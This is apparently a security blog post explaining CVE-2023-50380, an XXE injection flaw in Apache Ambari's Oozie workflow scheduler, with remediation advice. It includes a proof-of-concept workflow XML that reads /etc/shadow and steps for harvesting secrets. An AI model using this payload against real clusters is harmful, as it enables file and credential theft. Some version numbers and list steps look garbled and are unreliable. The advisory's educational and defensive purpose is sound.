
Apache Ambari is a popular open-source platform for provisioning, managing, and monitoring Apache Hadoop clusters. In December 2023, a dangerous security vulnerability was disclosed: an XML External Entity (XXE) injection attack tracked as CVE-2023-50380. If your Ambari setup is running any version up to and including 2.7.7, your cluster might be at risk through its Oozie Workflow Scheduler.
Let’s break down how this flaw works, how attackers could exploit it, and how to fix it.
XXE is a type of attack that targets applications parsing XML input.
- Malicious XML documents refer to “external entities” (like local files) that the server’s XML parser pulls in.
- This can leak sensitive files, enable server-side request forgery (SSRF), or trigger privilege escalation.
OWASP on XXE Attacks_Processing)
Where’s the Problem in Apache Ambari?
The Oozie Workflow Scheduler in Ambari <=2.7.7 was vulnerable due to *insufficient input validation* of XML sent by low-privileged users. Anyone able to submit workflows (even basic cluster users) could inject malicious entities in workflow definitions.
If exploited, the attacker could
- Read arbitrary files (like /etc/passwd, private SSH keys…)
Here’s how an attacker might craft a workflow XML to read a root-only file (e.g. /etc/shadow)
<?xml version="1." encoding="UTF-8"?>
<!DOCTYPE workflow [
<!ENTITY xxe SYSTEM "file:///etc/shadow">
]>
<workflow-app name="MaliciousWorkflow" xmlns="uri:oozie:workflow:.5">
<start to="end"/>
<action name="malicious">
<!-- Reference entity in an innocent parameter -->
<job-tracker>&xxe;</job-tracker>
<name-node>hdfs://namenode:802</name-node>
<prepare/>
<configuration/>
<ok to="end"/>
<error to="end"/>
</action>
<end name="end"/>
</workflow-app>
- The <!ENTITY xxe SYSTEM "file:///etc/shadow"> statement tells the XML parser to read the file.
The &xxe; usage inserts the file contents wherever used in the XML.
- If Ambari’s parser is not secured, the workflow submission leaks the contents to attacker’s logs, UI, or output.
This is just an example for educational awareness! Don’t attack real systems without authorization!
Submit a malicious workflow like the snippet above.
3. Run or preview the workflow — retrieve the output or error message, which includes the file contents in logs or job history.
4. Harvest sensitive information (passwords, tokens), possibly escalating to cluster root or admin roles.
Attackers might chain this with other flaws for even more damage.
How to Fix CVE-2023-50380
Upgrade! All users should upgrade to Apache Ambari 2.7.8 or newer, where this XXE vulnerability is resolved.
- Download from Ambari Releases
Additionally
- Never process untrusted XML without hardening your XML parser (disable external entity resolution)
References and More Reading
- CVE-2023-50380 (NVD Entry)
- Apache Ambari Security Advisories
- How to Secure Oozie Workflows
- OWASP XXE Cheat Sheet
Conclusion
CVE-2023-50380 is a high-impact vulnerability: it allows simple privilege escalation and file theft through careless XML parsing. If you’re running Ambari 2.7.7 or earlier, update now or risk having your cluster’s secrets and integrity compromised by even low-privileged users.
Timeline
Published on: 02/27/2024 17:15:11 UTC
Last modified on: 01/28/2025 17:44:54 UTC